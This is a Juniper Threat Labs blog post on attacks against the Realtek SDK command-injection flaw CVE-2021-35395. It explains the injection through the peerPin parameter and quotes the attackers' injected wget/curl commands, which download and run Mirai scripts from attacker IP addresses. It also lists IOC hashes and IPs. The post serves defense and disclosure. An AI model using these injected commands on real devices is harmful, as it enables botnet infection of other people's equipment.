Official Juniper Networks Blogs
Attacks Continue Against Realtek Vulnerabilities
As we predicted in last week’s post, threat actors continue to utilize new Realtek vulnerabilities disclosed by IoT Inspector Research Lab to distribute malware. Starting on August 19th, Juniper Threat Labs observed a new set of attacks in the wild on IoT firmware built with the Realtek SDK, this time targeting CVE-2021-35395, which was just disclosed on August 16 by IoT Inspector. (Some of these attacks were previously noted in a SAM Seamless Network blog post.) These attacks are ongoing.
The Attack
The vulnerabilities in CVE-2021-35395 affect software built with the Realtek Jungle SDK (versions v2.x up to v3.4.14B) that utilize an SDK-provided management interface over HTTP. Among these vulnerabilities is a command injection on the “formWsc” page caused by a failure to sanitize input. Upon receiving the peerPin parameter, the server copies the submitted value directly into a shell command string which is then executed:
"iwpriv wlan%d-vxd set_mib pin=%s"
The “%s” (in bold) is replaced by the contents of peerPin. By adding a semicolon to terminate the iwpriv statement, it is possible to execute arbitrary commands on the device. For example, given an HTTP POST request containing “peerPin=12345;malicious_command”, the device will first execute the iwpriv command as expected, but will then also execute malicious_command.
In one set of observed attacks, starting on August 24th, the attackers sent POST requests similar to the following:

Figure 1. Malicious POST request exploiting CVE-2021-35395.
The injected command is:
wget hxxp://37[.]0.11.132/rh -O - | sh
which downloads and executes a script named ‘rh’:

Figure 2. Malicious script downloaded by the injected command.
This script is nearly identical to the one featured in last week’s post. The only change is that the parameter passed to the downloaded binary is “exploit.realtek.http” instead of “exploit.realtek”. When the botnet agent starts up, it opens a listening port on port 44842, and then opens a TCP connection to babaroga[.]lib (188[.]166.196.89, resolved specifically by DNS server 185[.]121.177.177) on port 53 and registers the compromised computer with the botnet, including an identifier — in this case, “exploit.realtek.http” — to indicate which attack was successful.
We observed another set of attacks, first noted by SAM Seamless Network, that also used the same proof-of-concept exploit from the initial disclosure but with a different payload:

Figure 3. Another example of a POST request exploiting CVE-2021-35395.
The injected commands in the peerPin parameter attempt to download a malicious script called lolol.sh using either wget or curl and then execute it:
cd /tmp; wget hxxp://212[.]192.241.87/lolol.sh; curl -O hxxp://212[.]192.241.87/lolol.sh; chmod 777 lolol.sh; sh lolol.sh;
The lolol.sh script starts by deleting logs and killing a large number of named processes and services, then specifically finding and killing processes using a significant amount of CPU time:

Figure 4. lolol.sh terminating other processes on the target device.
The script then tries to download a set of malicious binaries, one for each common CPU architecture. As before, the final payload is Mirai botnet malware. Each binary is renamed to nginx (a common web server and load balancer) before the script attempts to run it. Only the binary matching the target device architecture will successfully execute, and that process will immediately rename itself to avoid being terminated the next time lolol.sh runs. (Line 60 appears to be an error in the script.)

Figure 5. lolol.sh attempting to download and execute Mirai binaries.
To ensure persistence, the script downloads the latest version of lolol.sh and sets it to run every 10 minutes as a cron job.

Figure 6. lolol.sh installing itself as a cron job.
Finally, the script adds firewall rules to prevent the device from being reinfected, blocking inbound connectivity to the ports to which the vulnerable server is known to bind.

Figure 7. lolol.sh blocking reinfection via the Linux firewall.
Detection
The malicious POST requests exploiting CVE-2021-35395 are detected by Juniper’s NGFW SRX series with IDP signature APP:MISC:REALTEK-JUNGLE-SDK-CI. The binaries and servers used in these attacks are blocked by Juniper Advanced Threat Prevention Cloud.

Figure 8. Detection of malicious binaries by Juniper ATP Cloud.
IOCs
26a79029381745c4a9fce656f49d84ca058c132cc228316b359a36f6a505b057 dark.86_64 0473ad0259470808a1647ab093f735d8ba2e2b38161c6cc01018505079f850db dark.arm5 1a4077a5babf5eb892e573334a260d7457871ff608ee5755bee706acf14c2148 dark.arm6 c481c8ae614abb2c7bf0ffd8094dabb6edc22c9146854ce1ee937ff6f9b3caf4 dark.arm7 d7c66e79fe334f528efb926f4eb9494ac915a83964d11c2d5bad5407e4b483fa dark.m68k 171b3c4c6bc55c1e267929962105bd77d62e647b4c7beb56d0a61c23a129d9f3 dark.mips 3bd4a60d5614e77b2f0c08d27f184d698097c84368e377a4c5376f99a735dcf0 dark.mpsl c1064e2b8be2015d06d11492d25931e8739028bdb89c8f0510b04278aa1b944b dark.ppc f76d017a46373a16338dc55d1468e126850fdea5800dcf7f9800b25dd43ad84b dark.sh4 eb9e47d6c312374a4d00b96cc9b0df3fa5f62d5aad3c892a44c62e34e464f7a3 dark.x86 9793ac5afd1be5ec55476d2c205260d1b7af6db7cc29a9dc0f7fbee68a177c78 lolol.sh 0018e361be72a44b7b38bbecfede8d571418e56d4d62a8e186991bef322a0c16 b.arm5 171961046ee6d18424cf466ad7e01096aecf48ed602d8725e6563ad8c61f1115 b.arm7 924b6aec8aa5935e27673ee96d43dd0d1b60f044383b558e3f66cd4331f17ef4 b.mips 98fc6b2cbd04362dc10a5445c00c23c2a2cb39d24d91beab3c200f87bfd889ab b.mpsl 9bdb7d4778261bb34df931b41d32ee9188d0c7a7e10d4d68d56f6faebd047fe4 b.sh4 2b57648fe6a75b589517cac9c515e0e6739c4aa39bfe7b3e81e2460b60edecd4 rh 37[.]0.11.132 212[.]192.241.72 212[.]192.241.87 103[.]113.143.232 103[.]142.18.38 103[.]142.18.60 103[.]242.224.152 103[.]242.224.164 103[.]242.224.179 117[.]210.156.253 122[.]169.57.70 185[.]222.59.10 31[.]210.20.100 babaroga[.]lib (resolved by 185[.]121.177.177) 188[.]166.196.89
The post Attacks Continue Against Realtek Vulnerabilities appeared first on Official Juniper Networks Blogs.